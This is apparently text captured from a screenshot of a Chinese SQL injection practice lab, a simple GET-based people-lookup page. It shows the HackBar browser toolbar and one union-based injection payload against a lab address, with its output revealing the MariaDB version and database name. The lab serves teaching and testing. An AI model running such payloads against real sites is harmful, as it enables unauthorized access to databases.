 SQL 注入系列
172.72.23.23/?id=1' and 1=2 union select version(),2,user(),database()--+
150%
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load ...
http://172.72.23.23/?id=1' and 1=2 union select version(),2,user(),database()--+
Split U...
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
简单 GET 型 SQLI 注入
Home
国光
Hello, SQLI!
欢迎来到人员查询系统，请输入人员 ID 进行查询
请输入 ID 查询
Search
ID
用户名
座右铭
10.1.19-MariaDB
2
db